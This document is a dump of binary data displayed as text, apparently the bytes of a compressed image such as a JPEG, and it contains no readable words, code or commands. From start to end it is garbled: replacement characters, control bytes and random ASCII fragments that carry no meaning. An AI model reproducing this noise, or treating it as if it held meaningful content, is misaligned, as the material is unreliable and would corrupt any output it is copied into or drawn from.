 �V}E� ��W`�(��W�  ���������C�|8� ��^i$03G4 �t� �`b�!����(!�B� "�FFu�N$ ��8��(��Dq�A�0f}X��60��,�����L��0p�\��(��15J���@I,_*bO8��4�� V�!�� ,u��G`� �,CM0�CM��'��r�G��e�Qy$R� ��\�8�� 1D$B�C Cr�&(��BQ�@$S< Ԏ4�N$��Y	��������2���� �,��1p�}� 1�`�<�A1`� 8W���.iS7��$#-�$ �1#� 3 T�E�7��
�Sp�mL\��-E�� 0$Ӄ| Fd��<�R q��� �v�a��A�N�V�4�C�$��4�<2d�<<�N
!�"`�Z��D��2� bM����,��)��`� �B4�U�����q(ɷ(TJ4�� I �E0��4�Cd�B�1�,�ep�"�l0��3�I�� �sL�I���4S�(�G�'��tC���C4 tJ��4�$���B4�� ��%����28'4����
��LpL$�|�N<2���(�j�8rO4�+��ɦ�� 9�ˀ����h$$�
s �!R N8�M������z�A#�`� �VA�  aOLP1�<DΜT<3�Q/Ā��Mb�L��8���D�T�� ��q�Q��0P4�,4 ��,� ����!NK<��	C� � |R�5�I �� 0B+�ʮ�0q�Ǝ�p0U<��00PAR��d0�(�� w�0��J����#� @JrZ0` %B1��4w� P�0!'�2�@�4�J��ذ��$�<P �,�bLc�2@����̱��8�$aO�  A�h�  �,��\��(�0��o� R`���sBa�P 8fSA?fF��P�( �(G�a  3�|D,a
$�� �� SX8&,v��8���7Y�<Z  Ot>q<QӈdG-x�AD#C(��Cq R�<]x��  ��$AE�  
T�<G��B4�(�T "AxcI<��w�@	$�O#�ӆ<��'4�8<�KDrX@L<s�$�S �  �I$�� CL ��À|��H�,SC|	V4R@;w�5����C  O��E,�$~@����݀Ψq�`	҄HE
$�8��p<��8�M6�H��A z�s	lZ��k$��6�B�0�4O8d������� B�x��j��Ǖ�M@0� �
��҆L0? 2����l4��;W�  �8ws �@CB�H PuJC��p�� )F4�D��H B�&�A9D��O!�<B�#%��L ��RB���Ƭ/@���
���	l<0"4R�����, �,`��<�c�&��
��q� Æ �0$b���'CM(�� r �� �<��(J\  0�AЌ<�K2 `z(�'����$� <`�R�		� �� �L�P	���a�3��)�A �<OZ,�AA�^!	 �0@!�`6�s>�L��P ��D��`0��� �� ��CL8�ˣ8Ń�   �9��r �G8�` �(` l��$󃼮� ��(g��K�  �S5�B8#���H#� bH4R
�o4g�a�s L8,0#
lA� B3�<�
 ` 0 M<2M08�+� r[<�-� M #�1@ �H<C����@ Q��!b<�] � "h  �p�0�OR �  �%��{s%V!65,@�LC��D �U�@<@("I�b�(P�B��2�(��&C�4S 0�P4rF I0�q�  �
R�S���~�5$<0�q���,�1rOʩ��0K�� R]�Sy���l#!@)��	��4�(0�#& � 3�7���Z4����P�Idx���l� � �B �@0�%� �`��Ze2��H�T��A �K$� � $ 6
;h� #e��c$@ c�/B(L@�<�@    `  �=8���I$�� ц�$��h@N< F �      A� ��2��o,��$bV�Rp        D��?r�� ���(0E1��a       !� �
 ��Y���.���  P�(�L4�G�L� @  < �B"rB0�`�����,B � (�A��     !���'_ÌC�� S �   ,�I4���s@         6MD4!!:��,�� �  $����  $      �$CA+ʈ�� ��`�0�4�C:�      �����$ R�ƐX   �a��<b�aJ���     �N<1E���2 �G$��"� $���@��     G s�&� (H��1�#}<bC0sL� �FC�,����`  ����ۃ��rE���u�M>�c�2	$�Ea�0�b~| �0pqMB���.&�Gl���Mf�5�L,�%Bs��Æ�6rO�ĉ���_�(�[��U<B�(� �`�0o(��s�� ϲ��     �0��,��T�ˀ��P&k���5��0� �   A$Q]%7 H,�D�G<:ǌ��9Y)g�a�P            �0݊ 2G<��3� �D�Ols  �0          <�uY� �,�� s� a�d��0A ��    �      ��a6~!Rt��
4T�� �P� (  `P       (PO ��VrsV�>3 �)D �A@    A   @��  F  o�#!� � �     q��        8	(}$���� �� W0 C��    0�  �  (A00�S�L- $�Y� A q�   �0� !  @ � 0 
8�?�C��CR�               �Q �00ot�( 4� �       @    �0���(   TA� ��            0!1@APQa�� ?�!<�|T��aL��|�]�� ���?���� C���``��(>0�y�?�A`�0���6��"�����X5��$v0`����.�ZY�ƙ(�~�bcBði�&(�|�ւ� 0�P�05�?=�P|��<"�,Y����m�-W����?�u�Pd�l?@Zt(6f!�B�@��@� T`وCl���=�Z:��;L!���7f޾�L�d$#̱��o��2 �=(�1�1CbbcL�x�W� ����b�1�D��"�	Y�`9����?�(�#��g�iq���=Amg��3�L�#�#�������qM��ћ&-�/_�����1�bS��@�?_"�ZDǜF:����AK��O	X����䎅}�3��x�hQ:"�6d��B��"�ś6#M�!K�0m]�I����a�!^!��_ ��;����a̜#=Z!��+�x���4B2!F�6F�Z1��I�=#`�8�C���Sc�5:���)Q�GB@���j��umuw!��B͸�~Q��ö.�b�4!��!�`��f`��;7��v��m��4'p��a�)�ǵү:��|89-�<A�����WS�:� �l 4tA�>0��Q�mh�4�|Q�c��^Zt#����Զ`R[/J���3dhਚq�"�MF�h��#�>1 u%kB�S�H�ϒ��A�|N�|4~M��Ԥ� �1�7������;�6#
=�LP>�"m�v!Sك
49�,hB1�c�n����B�KaMf���t��G��,�:g�K�LT;���A�F�C��("�?�F��S�<�\L|���#{5�g��� ~�_Zz�솇����,��̙f�X�{��Y�c�aC=S0�z�=-�=��4�A��"o�0��IO�<j^h<-#bc�dw�;zP~輑��|k������AR�g��}��A�bC�36�(g����:���FF/��b�)�X��m�=�`��I:�Vu� (��t�kQ�ǩ�^&'�����OZcN��6a)�9���4�
,p  �cO ����1<�ߙ�#�3�2�_wO4bbbbbbbc� (�u:X��6�����DM��C��� �%'��D43�0�Ģ`:RyI}9�x��P7Ц� jrV� �A����byMx�@�`1o:Y�@0���  �`xcFc����             01@!APQ�� ?��	b�z�y����Ch:/��-����(	G���u� �h�(X�E�ύmQz�R�������ѭF�L���_z�T��a �]�zA��Σv�D��@�)(q� �:�O!2���mQRG,!��X0� ow����-�-K��-��%N=���Xd�֊��-�v����pˑ*� �qJ8�����̧���,%����y~��N�����ک���6ٴh$t��55�5�{�:��.�&�`�ru�̶�1�F#=[K�@̐�#�����0A�����V/�E�됍'�<v` �#KBMD�F��Ґ�GCB-��؋T9�h@��0�:�����cB�aJ����50����UTYhoCsI¸m@�4N��8��G��&N*�
0�446�D�,01(�R�*�C"KC� B4�tt��-�|@�Ì�>�*��'�
�
m��h5��vLS�����
���`rl4�F���M��tL�����=�q-�=a��� �ߎ�����J�`f��z�$�(fkrZ��//��8��f��1@��F�_����������/�h�b���|,d�>�����//�-�I�I�׫��@�3��b�����@�B��%�A�T�p�my}	�wǚ^�5-U�N�>��Np���a�s�E�|Q�C�6|n\�h���=h!�@�[`�����8�)0a������D�%�? b(22u�l�6�a�y�C�hH�2`�-�#���G�Kk�.�Mut׃���>8،�_[�?!�J�^^�k�������zz64��ŏFP�����//�����������GP~+��Q�~��8]%��Ğa�O Pp%�g��QF80\^0ŋ������ZZZ�����e��J��?�� *       !1A Qaq�0�����@���P��  ?@���Pك\̨�
�͎B�|ZAq��y��C<�#P��i��u��m�0�EC�0@P���z]�����h�q���þqEHR�~��S��l�!�,q䂅�g �F&m3��C!�b�Y��,���2kK��, �¢�ͣ���G��6����� `���0(&L�«(}"a�,�������"yH�Vѯ<3)�QJE�8h��PŨ�F�����%a�����F�@B�l4;��.â	�T���o���2���ӎ��..,�F��p�@8(p�#0He�XL1CRc$�y�B@PDA�3����C1�fRk�R�d(��Ñ�������t�U�]�����Hx���#&�4�
,@71�QB�A��Nv��VA²p��5�l�T*aҥS�VHe�<;1Y���0�"��LB2B1�J(��\��`g�M�9���6��O�a��43��A�.���r���R�q"Щ(��D���40$�F����hlQ�ӓ�
�Q􊈴*�8/�"5�<r�H��Jd�1�O09�^��5��8�2�hn6���c!x�B �,>�ǂ|�Ì�@�R�$\���r(%A�ʝ	x0�:�
 S"�O"R.�:�:N֡��h����Fx�X`ɓ���B�#<���o �1��00�9;`C4+K�� ���zY���?�2�}j+=!�ŬP"���\U	�������hsLB�^�aC�EɧD\0��r�uQ�V6.
#	
����/	b+�R�����ˠhb���8w$
Ր��a�����~2�6=���g0])G��B/	�RvE��8
�CxZ�.)AARp��)av�B��`�Ւ�bz6��FHz�C+P��_���1�(��0�1:`�i�� �s�>��!xJ�{�5����.HN��Ui��<J����$��8SQR��$���.�25�q�^�d]�n���"�G���^=������A���+!�J��V�L��PF�/���L�`c�W����!��.QsG��L��.J5���E�Cq/�1��;H���hPp
�΀^/gA������1�X��A���Ɓ�#����W͊��2D9ͅ��,��W@��(Q���a��!�6��BR3\5�b�9���l�+8�:^zł����}�h*n@ă�>��O��ǔB���h�b�SpǓ��1I�?rlZA[n�d5>�x	�!��hf��x�,] }PQ��yA,�5b������B�e���\x��9h��jͱ4Y�
f��ٞD���ǇBம�J�h���bP��a�A!��1��4�����=�g<,c�<�e�s ?�_ѥx��]%��E��'t#�T�lF�'��0��Ø�4��������AZx���E��`:�t�i�� _	¨{F��2��ww�v8yE�Y�� �w,�2C�6�8�@�a؆Z� )����y!��`7c����́͡J�y`0ޯ"*�Pb�Bx��0�W��ᏛV��$�`_Pr�ht�A�}���MFqz�3��83���)��TBN�p_���ї�>��.^5A� �H�����) sI��]i`���bP� ��M��Z�SB� �d0�Ă�g�T,\(g@�P6�ށ=}7�~`(����&9�aJR_!����e.��爁�P�p��
�x�Ľ��`/�F.���t�A�s��`�� AYC��%��N&���8,!��47s6DXaPg�R��uZ��+�.' a�S�:B���;@�t�a9*Al������=���4�[3�k�P��:������1D���L��@�/"�"�
*���Ӌ8���͟���������=5!�Ao�v�`~N$����Hʅ
ŗq�Gدj��DrS!O��:CD���&}���iy
�~�P�#`B5�c�,ßi��1$�f�q!Z���I���'��A�h� k.a�!滕0�[�7��#�ʀ��,���Ԕ#-pU��:�b?==�Ehڇ�0��\@�6c�v���/�+�N��E��[�xOK��v�H��:�Yo�ݱZQ
+B�pU��� ���|#v�a��C�!LO`ba�03 ��m��M���ш�±�l��et�<�+��[V�V�ⲱ�&�.�;����C����	��,T8�����$ ���JJa�XZ. 18A�q���܂3��C^c^3HGqKYԎ�ћb�&R j��@�����Ę8�K�UC��
���6V>'�d��@�y�����*j%�@G��;^A�����L�?�))�^���ć.êp7BT�o�e�a��4QG�d���:�<�D˓T °s<¼t�a�q�P��#�	��
P�:L��s&�/� �����J\;]��vB<��".��VhlŨ� ��Z�w~'���1� ��>����{EKxU �}mO�'o|�)ir}W�˄C�i�Fp����Ŏv��p0�R�N ˔��+"@��$���,]j69._���~�݂����s2�
w~c��E��	BrX��Ņ���~�t� �4E��ٰsa�i�+K��f*���,<�7{����Pgf���P ��P`*L �
�I2A�'B��A��p@�(C�0B�D��g��i@�,��2��h��T��0y�O~f��*h��@R]#�Q�g�z+�h�
X����=�L��ˏl�+/����/��L<�
���à�s0�6�+8����)f@n
���
��% MuX��-����FwƧ��
���ؐw7��[�0�%-{�sBk!�q��Ҍ��=�G&L���E� �OO�� ��
kQX@Q5@P<� �8X;J��b�P�	��78�Db�;	g�@����DG?JX3�?P�l��>�:�LA��N<V$��܉��|W�N��0h�M ��y�f���U�ՙ��tr���{!xb�Q5DJtB�]dq�0��x�&�|�BB��Nx�Q��Z��H��C�������mL
, ���ƶ0]
�t��*�A�3��'r:(W$]2��wy��҄!;�A�eʅW����>�#���P�a�s,�F7���e�pܚ�;�c�����q�d˅���e�h@γW�>�`(�J��`)H?�{2�K
�A��0��e�,��	h��y�&\��+(���B�1�}�L�r������{1��1O<4#��6&̋BŢ)�L,xD@9��
�-����E'0����B�RD3?�� �/P���	##3M�1s�3�D�P�c���� em�`�I/Vu�R��-p��A��ȹ�0~C롸���A^K�y�a�5�vt�Mt����^5��A愔^��?�Y0Ch��1�<L{r!�Á`��t"hV`F����8�4B-d9���T:^ƅ�.�B��x�?F� ヰ��Y;,����)���;�,耩�0>pH�Fp�
�7Q�.������!�Y�c$��?�+AR( �F!��;��S�	��> )�H,c��scv!�[�d)",
�����ׁf_���v®A�*͆'P=T.dS{�����v-�z�a@��*��=�/���X�IC(Q���D�r^�Af2��^���SD�1��8�@Ppѓb�g6bo�rÃ=�y�pz���&��A�4p$Y���,�@)zF���T�.eaXnAl	F��E���P 7�8Q��@�KHē �[´�"�K9�1�1��l8������X������[!�QG���2�0�{7�������cQXr�ض,4=D��c�X�Ǯ�i!X?�!�83w��6^1�0�z�MWs��E���X����D;��T��J����0�3��pNF^���P�R.�x_��`���n�YP�F'@ԗ�;KX>�3�I�Xr��1m�3a�B���T^�XH,�82B��(7EOr2l@�	�!R�D!|��`Ʀ��w	��T�3�q`�A�B��Б�-;�S��+�{�3C����1"'�YEj`�2���;�e�� �����;�fI4jµ ��ⅎ�q�e0r�N>��0J�~td���Cև�Z�G(V�a�\�PpӔyG�il;���!�"��;$8^!B��B�}+?HA�Pف�!\���ш �xK�n=�v�[1�P|�;3��
�yZ�VFR�N��P8���I`�!]����u5@*E�hL�9��و`"�mV��ňf��VS�"��I�Җ�q����=ڜ`~`}Q�o�EA�!A���X���5@)��X-E��e��v�ʫp)$Zg8�J�fhP����S� ��[��Ê�M���OX�`x0��7��'@�'����c^���$(��`��B�^�Ȇ�Q��ƍ��3�p��BYAW@���F(*�*
�*�$�g�W
\#�݇�JTR5<9 �AGP
�l��V��
��x
Zx� `�<�T��2sW!XXA4/t`��dqH�
��4�A�N����!ū�B1۪�
nD5|4h��B�,�l��*��ĺ�\�Dh����S]l&s�̈0U��0��#�]�.��TB��� �AcF,x ��b�PC�	�Za��|�(��,&0@�),&HK���p2�y\�/�C�1�~RC�:
�bC4z
�5�b���P�wP�x �}B� ����1Gc�6��R(�E`A����@���
� HT�^�ʋ�P�R��e�0�=�,F�+(3Z������lh\�N���oDpb�v
���(^y�H#߅c�B�� @�4G��p$��a��>�3�
�F��Ae
��{
[E����c+K#b��"��z�>�B�x�i��:+�y� c��x�6B��32Z�@(.����\��9�1�&1ݰ_妄��c�}n~�}�NV$b���z���ސ��$�jcġ�P���ߟ�fǗ: ��C�DT���?0n�	hP�&]ׁ!��z��D.B�F
�A���1�A���2�̾���`��M!h��XuD��d�g ��ʇ ¼!�D\P*`a ��y����$�S(nQ��~�K	P����E�3���$�b��w�.� (��� ÂE�E���g��|w"�D)G	�,xC���9�<�i��SɌ�V�����OY׸�Z�Hp.|�@�����jf3��@����.b1��xY�P<�-��5GY���s�K���9C�!����C�<~�"�f��
BYl�x0�"�2��::K!H�a;�
|���aJ�1
�`0��:����3@�\�75���B�Ux,�5(�`O�0q_��e���f��a`k6����U���v�w��G�c�-��,�*S�>����;�j2�DƦ�a
��p�7F��C�-rÝJ�q����f[��CV8��]O����`P��X����F��U L�mᨙ���[��������dez��4;��!3�fj�m���٘�P̪���*Q��v�0�Y�#�`*Ƽ�EC�P�/��F��iCQŘZ
�/��1� E�`�4h*�2D�lQ ��� X�u���j�[�P�L`��q{�M(�����u&E{� ���n�<��-�abB��,Y�Lՠ�H�A;��?f"�˚O����-��g0�`83��$��1�C�����1�vT���}+�o���.�P�b��^�T1���C�Zb��pw@}8/P=\��\���;�4B�.��H���;���Pa=Z^A�Ռ�|ﬆ�و�C�������m�Q1F�:�R�pփli ��'��� z
�m�A�!WWC�X֤Q�CS����~.�q�h�e!Rj!a�r�~K$]��b�Ё ��#��Cbz�|$���Й ���
3��a����w[?��v�����0vg�b�� l�ݸ!�Ѓ��@.Ȱ?�2��T�!�  5�ӟc<���J��769y�"��h�)�v���K�d(��t�)b{��R���2b�5�B���&��7���hb0�ʵ��41Z� ��݀aB����`�C�r<�)���R����f�����*��hj� ���)A��cڋ���^P�T�^���3iR�%Df{fm�w�-�:V�f	�/�;:Id*&Uko�0�3�V�cSXd����4WV�@��*��cPb��f%6`mp��)B���}!ك
�F#���h�}J0�_��c`H��Ƈe�<"�<l ŋ�,�^|n
�$��>6����!���{���Y}3Q�\��O#�*�:"k�$Z�=!�h��A���>�����O\�����Dlb*	�r�C��81P�4qLA@����ɇ3'X�(L��X�	�}���]�! u�	h�ET���5@>�X����� �2܎���}>	��''����w�g� �E;���d(߰��2w�<�'��A�� n�)l�!���4fW\�lP����R�Y4�.�'M��P�`�(0��+
�fdr�ǻ@:�d�	��]��vBne��8``Z�l�/Cn��!(D�a�{ }^��g��	�R�� -Ԋ� ����l:�AE@�X͌Q9E����6�&�8����3)Xe7�2Ӣ�hB���48~�<YD�]�Ǎ�Xc���S����O�!T��ho�L��QŸ��6�(��U� q�!dY�e�&�J�:��xW��q!)��
oK���pr�ɳ����Uc8�\��D!@e�� � JCPhr�RP���q1ąHPxA�R>o<E�Z������D��*XX������7g�ѕ1��wX�WRV�bEtb��2Ǡkma^肅}$} 8L�f� ��1l.n�7�B1�<0�� ć<5W��_�^=s �P��;d}x<D8�T3"�IH(��Ax�h �5�&z6> ��S����p�1��Q�aU����>(%��Ph��7�р{E�ɌvT�R�`RC�	�^��J����S.�*�B�X5������^��?4�f�b��X��h��R��J�/y{j!@�W0n�.�JV���Ƹ_	��p�0)�>���ōC�������3��2��,�X�mBƙ>�n��n寑J��!t.H }!+IX�%�2,����)7�~h0i����-�/��{B�b}�u]<F���M1�m>\&����1��/0��O.����1���ƃ3'V�j��3�%N�BX�.pC<38���p:%�Q�1�slI�f�_w�PpXFP>�*61�t��Le�"p����-��qa�MBSIq��4?���:�>��P�W�A��g2�U6��,�7$? �d8�w�<�ع�p,��
���fcC�2_�&}#�M���f���q�� Y�]�.�z�b4���I � �l��~&���h�P�PYpJA��@S����eA���9�ז�wB��̹ڌ�5�!�ј�>��\�:�5�6*�!�#`V���^��8L8�����'v0 T��,X�;��i-C�Љ|��ջ����2��aT5��ܠ�cߠn`�[C�g� (��C��z�cY����I�biz�xT8��Aʌ�B�km!ň�9�C����Fp31�	^b.xP�,�R�A@�dyԀ�z�
�g��	��rvE}���� Zߩy ��$~����V��F��_�*��*���`���Q�6EXU���b �>�����p��9,��
.�5�<�Rwe��Y�E�2�AȻp�A������z_)��U�83A��#qpn��~�~r1D���Ē��@��;��˽�]����`:����<�l��OkK�kC]kO��_C��J_D�/�$�� �ȕxCa�;��n1��j*����4��8]�`�%��0�	��
Q���Qën�|=c�0�W�
�\Xじ��.	[���kk )i����XDP��ZɅN�,V����`5ڪ�v���H��E,1\�q`��L�
�@hhz�����˂������q'��
�=���H��dtS��{���C�5#4�
 Fh1�^��'8��	����%������pX�����N��_*�P�A���
}�T���cG3�
��&��Ь������R(I�w�`o�� ���ܠ�����.�?�r���fr�|T,M還�2騌c�
�R�$��k&4<��<a�&���!���
7�����P-~����bq+P�cR�H�O� ��3a�rیXۂ*v�	S�� �=l@W�ŁM�:hw  ���PH �>V�!v��-��];Q7�s���E���R�/�����1"4C�,���sÂ�`p�Ŏ�p���L��1}��j1��)br
O�aq �nqHNtsm�b�eJ��PA����
#ʅ"�Ǔ����}�~�!}� �a�1��N­�������8ئ�+���[�R�B�d�'U�?��<(�&�5��	�T0�e܁��b
 ��2�V������ T�Y�)D�PR(��G�Pz�C4%���O���a�ا��`��3.� `�A�*7��o��w�<��#���>	~H(q���p�c6�rcĨ.\���(��a�@�� �1%ҖB�\b9 1��%��R�Pb!�ff�s��0����8XI��C�,�,u�G��b��Ր��@�<���Ȫ�5������t�T' p�d�{�B�T1�`����	3+�	�LdAM,�
�x��U�ւ�<��j�>�o��b��A�=)��.�����ы�@��
�R�\������E��`+���}̷��B���K�3���nb�@��VY�o ��ŃC���\y{} 9� ��cw�� �f6�(H�Rr�F�<���(�ֻ����{�38w��@J����:�L2�	��7�vVBAB��(h3���:CQhm��=?����>TL8��p�r��5L�B�S��?��� t���{���T�U�'�x��� _F#�.�{趖�P������L������<�o ��;*(,���	�AH�	�z���
�b"��Y�b�wG�s�����ұ��6��柶�W���B�p�^���ǖ��~~����wp?0��B��������
R�>�0tA���8؛���#�����!dz��<�	�,tQ�*���\c�*�j� VEc�xDc�--A�a�q�$�b9�!�N!\��d� �a&���n���dK1�?��B�P̭g�(r܂�4^r-��Ұ�c�Ƀ�p�4�M�k��3�Z��c��0���������0����z�
� J�D �, ��m�a#�&���A�P�Ѕ�/���ċo�q��ե@��޿4T���� !`�"T�@�����m�GoJ
���:�!~n(ך��a�O8~�K�z���E�	ЈB4a����J@e(u�1Ý��΋���B�o�K��O#C(a��"*p�p�A��"��r�)����p��c�&c��=������I
)8v��C�zُ��b5L����ࡌ~�<� X9�i�-B��{�u�P�"��6ˤ������t,�$A�f�1�.�����q!��0oD_���"I^Gu-LQB��6�O� h����7�2�V~�Cǀ%�00wh1a{H��GSp0�7 V|2�n������d3�H^��������Yre	I��f���R�Q�c�e����4`�J\��&A��,� �D���� ��������C���Fx ���Ed=l}������6	���� W�/�E�_�q���n�%��~��v��21�� �&����(8���Y�k0�+�Xrr�n���lY��I��H�������*�5����h3姲�3|@���~�F� 	��A$ �? V}�g� �B���[/�p.Z4�Ի�
D5t"�#n��ԭ��;��`b���qb��D�#w\��!�5��+$L(v
aC�u/�@�\1`<��J0d(�8)<�:݆�Ռ��ۃ|�?}:]�!��~���w(�\ղ  ������B�� g����|���~��׻�)��*�2��f1���,�E(qhj�z݅ˠAz�Ӛ��Jr9���
�j���p �<,�f8��}8��&Vz��;,&�3
7��� ���N(R��_Vp��>�����Q���#�m}����Hn��e>�1���U�C�v�rB����";�F��pj1B���iM�к̈́(@#̀�*At�)8�+Y2�H9���ʔ.!��Pv���ɒ��;X2��S�)4$!���l�����*���&q�����	=[�a
�\ J��L`�
`,^�0>�)�1��=����ק`��u[S�@R1"),aF���a����L1��B�&cx��r��~��w@+�{��6 ��_��m
���Qj���~��^ÈS�<㣹��K�a[��h��� 2�x����4Upx��Ƈ�Â�}��(gITA.~���1�a��c��s�I��&����X#>X}��o��?O(iC�L�m��3?&*b��� �hgs���mBL�]��PZ�&Fx�tn�}���� vY� ��()K�� ]3�â���CP�8aQc�,��=��C
X��f6C��)b��*��z
���,������ (xa?���袰5 � v�BW���bg-�rs��o�]��|����=z�Î�_�,=˱l��w����z�V�?�:
Q�|����tqzt�vg���c����1A�)1PvF� �q:7�#��Q���}��	۰p��?�T��ч�}3`�\#�K�P��� [��MP��a�������G�������`�.Eի���`�#�&X�x�ʘ������1�]A����yBl�3QDVP������t�}ǱM(���{<L��r���	�Ac���죮��@��� ����p���`g����x�U��S�!�,�,(z�Q�@��l��AB�L0�!N�~�f��4�v؂��:�N`R@B99���?�?"p�0�ab<�������>` �<'��3H� _��|��`!E}Rpb��dˑ����bĊa��c�9"瀇&pm9����fFp��Xu�b>���
?x�{^(4\�La�\^� Va���@�G���ضN9S���{��&"�	��w5:=	J���g#�9���$��!��P��R6��2x�`/�(�I�.�U��< �?��
� ���0,/�7�@d9�@��:�ͯ�@��:�T�&�bW%}xXD���bA��J}�Y ��Pc�5�C��b��8`.#��o�<a�<,�&��c��e�t�%s�=�~��9�-��9����  ���u���Ǹ������YQ�Yr�*���E��(934���E��"��/�B�2�V�rN��(����aBm��J:A���� �=	8� ��
ɇ�4�$11;#�BR�A��~�n�� �F(�����-��pu����
6�Y&��j�"x��(�T�����S���a�ba�f��bϠ���r3�1�~9�;����P�I�H�:��,�\ ����V�2y� $�D�O`�� C.tMyw��[A���A�e蠒�tӡ��H�B��}��K�(;-n7���Pd��[�3�p�� J��E!�i��P8�71 ��G�|���!�8s�7�'�[�>*��T���|G0rjAtIrpx�hlI
�T�.�.�Q(#�.��E�y� F2��z����f��"��u�Ns�R�j���^|��%~���� �<fS���(M+��߷#+��= �.b�h ���z�P�P�x�I��Y��F�'�9�-Аg8o�~�%��K��Q�瀚-��_Zw�cξB�
-TJ��I������۾1��6�Ct��#(�@���)j �Q�H�fLbQb�K�99�.��*u�<#�&Z����
����B��B��'�u .0V�E<Ҁ�>ѿ�2A��bvN�B1l�	�,����67��y!L[��'��׸�
��4�*2υ�;X@f$��>�W''�����<;2���������"1��=F6��� �(X�7�Ƞ22w��h7�k��ك(ʨwZ�<O݊��ɏ��}�v�����؊ȇG`�����E��~���c���6��AM0�|�D���Go��\��	�*mh<OL(�u���Ef��G�bA�הx���b=u =�����TB:�z5���D3P��fҰmR^(
i�+Ls�p̐�D`���I�E�r�(-u������h�}N������6�A�@!�@N\ DP� ���6x���=���{8�d+�Eݞ�����+� jm�D8�Ѿ?U;�c�B��.���Q��Z��b#o�� �a��Ќ����e�{/�D�q'����a"8P���@�޼�\�qG�R�) 84�qA ���0� � � c]�����qE�~p��N��4�8M���
�����a�;>a}����ZC���(�b`��}"�]������:�t!}	48lh$��������@�\A��We���AN����pn5���B��(>�� \䒶��x�RC
�{�AU���F?3�~AvO���H�(�9P�3����4���*eT�[�X�o]��qa� �X)�\��� N�ڍ��"�,8O/��m�����h��-2��7���Cͤ����	���2��J�*=�U&#�k?���Jb�}�膼�SM���lmg|T��à���a� ����4Xi��wǥ3��z���* �7@>�'ң����G�D,$������s�p���EA��o�[=4����V͆Ge(�����1䍆%��+!tq}LQݧi{�MaAQb�C�s!�0w܇��V�j>�&�ŋ}�<ԇe)K�c�"�9LsE?!��"�#k���Db= jF�c�sWC[��.[�T�g�h�R����=-��;B�ؕƆ���sb�1E=?h<m�d�f�j�� �,4&(1��Ӌ�`T�8�<��q�z�Dس_��c�3���p�7���y�+�(�#9l��D���M	���b]�2}�$�pŽ�]�8(���3Q|���y��j���i	Á>�pps��pY�A�ÕVhlP�$���(� ������wl+}��M}�<������A�� ]Y���M
ǀ�;�ۉ�K ��"(:�Y�?���K�+%�hh��� OE(D�2!���8D1�m�"�+�}��`nC���0
��d yq�3����I��s]O��u�솠c��F�F��i�� �q/
Ew��� f}h���mP���/{�.�?���y�.^�r`#G`�X���â�8��y��9�)���Lv������-����'.����a�pR8���-��c˷|�B�6ayF;����!Sc�胶g�?ْ���I���\�k��E��fce���=���}�����0���(C }H,­�6��o�˰+T��n~zaoEx����`��z�w�~.^H�H82�}m?[��\�@��{l/���d]д`ԗ�
���0�T-P2�<��Hf	�� XKTa��b��6/@��#����(J�+2�A�P�C�!p��EXd�`_�
�`U���3y����!�5�B����
� B�}�5<�;E�M�"���8�Ě%#rQ!B��4���LR��TZ�f��� �Y|J�X�������@rG��Y�m���c� �/�(3�u� a�CLx�*�QA�(a�^��v $�~�d�x�2�&,$���B0i�A��Q�1ŗ�(9/�%11cLH)��xO�1��2�Kh�}���,"�� ��}���@��!���!HRf%^~��K��иn�z��D{X//�+�Q�����_�ACN�e�A(*Y`��(Q��1��a�j��(���}�a�n�'�n8T� +��釆3��{������Y'��	�L��;{YG��(��إ��P�Ȑ��tҞ� ��c�>���wM���CD������<���FA�)�Ym�6۰
���1���]~�,�и�5'd�ͳ�@�:n�\��J;��M��%`1��;A�g���/`r�mB�}����.�]L�Ȭ����.Đ���\ƥ��.D�yo��P��1_�§���a�T(1t.kj�/�C \�ޞ��n7�%?�A{2���  �����,08������(nP�6��BrZҠ޼`}�viB�$c�*��S�:{U}=�I��Hp���q�1��A}�&B�k�f�࢖C�h��>��@��	��@��v~ة��ݼ��$<��Gg'�d�`0� ��3��H)�p��A�@��ǥA �*��\:��.E�-�,�����s5��`U$@{0��
����.*��CQ�e�@a��A�X�9��Q�UH���� U&���`�9�\A���@�埰�`�i5�f������ z�a�#.�-���~f��xCp�25�6��eрx��m�]�+J�iC�)��B�-��b��oD1�n�/@�E�0O�)�㽔:�g�U��ך�1��;���[� �� ���r�p}a�s�yg����h5a����S���Ղ����	�_�!|i���h��S"���3Vv�È�T�	W:�"�
�<�<�D�N#&�m���v������4r�,4�!�Y}
���fPi�N���׀���D�Y}��W�i����u���]f�|��B�H�̧xu��Osb�Q@f�!�(r,��������77�K�^�u�v�BH},(�xi���1 �\�k#�`��O��"|��1ݨK�����2�����?A�	K���d=�бC` � �/xREh\�a��[O��sU^������J��Cl���}�P[1�� ,B��2���s�q���6=Sȴ�"<����8#0�gr��lb�� R9�`���>Q^~����4�� T�4EcV�*=�"�Y�dl��N�=�z��ᔪ���T��9�؛�-»L1��8+�0`�o�@]�a �82���V�'����E��B/��k���"��FB�"����:Aĸ��f�݃���(��QŊ!X���@i�?�=�"� `���6l�)��>� ���Ri�UҊ�<�Wwg����<� (m�^,o�Fm�old�!PoF��òq�9XU��O#'�&�W@1�=] �L��+,b�q���]Z�F9!!��]��Q#��.�"�1���<�J�����<��ˇج"�.}ֆ��4S�(`U$i��mv������dM�p��ޏ�ry1���S�
�>��D}�(�8��b�`f��o%3�'�[���U�((����q�c"4� b��. i�
k������ux@!A� _`Ü�`a��#�X�������;�*�D!�L��.�(,p�q���hW�a� D'�E� �d).P�1�
%� ok�>63�� _r��;�V���׏y�Q�:��� %`jB�1����o	���/$����CH6���n����<hSIV��>M	� A|g�
P��͢�`�E��v>�j�4 �������y�&���i/�x8IW7|h4r9�\�e�_[����|N�A��[dڟG9C7�*�0�/Y�Gf�U�Y ��`�!��Q�T��*	 �Z9I�l*��栰�0�m� uw�yP-N�}tJ���8�����r���5@R/�kP_��*1�>�;�ʁDlN|�\��)I��J�wɯ�� �#�_&B2j����V���(���+e�=P�L<�p��A��cq��:C��J��{�W��@K_+Z���gO�pD[��ԩ8\����XK�r0B9�J�R�.�#f\���AI��	�Q/2,�R��'b�r��CB����@S����+����a�H���h���3��y�'	�E3�Ņ����ޟ�w�h�ɬ��e�Yq5�2^�W�X���A�T�cl%�2��\��נ�$ڬ�A/X�c~�8�_��+	ǒN
x�. �ϐ��=~ٳ03�s�%�" \0RC�ѶH�P쁶����o�������/ьW>t����[+�n
��7�0�0;*�;�T�Pgh��3`G1(B���a�&��ÊI(�gwq?^;}�kF\,|���-�h&�{��ڂ���������P�nN��ArǊT�2c�U��aW��f"`��L��?!�V���Ʌh�(�5��T	y�O	s9�Fǟ������k�B���=��́�+���C�ŻE�p�9�p>5��w��9�OS�p��<�@0�v�����+,�
